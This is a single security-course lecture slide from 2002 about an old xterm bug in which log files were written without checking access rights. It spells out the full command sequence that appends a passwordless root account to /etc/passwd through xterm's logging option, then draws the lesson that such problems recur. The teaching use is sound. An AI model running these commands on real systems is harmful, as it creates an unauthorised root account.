 xterm and Logfiles

• xterm did not check access protections on log files

$ cat >! /tmp/imin
newroot::0:0:Watch this, turkeys!:/:/bin/csh
^D
$ xterm -l -lf /etc/passwd -e cat /tmp/imin

… and now you can su to newroot

• Saw this before (with sendmail)
• Moral: problems recur

©2002 by Matt Bishop.
All rights reserved.

Slide #258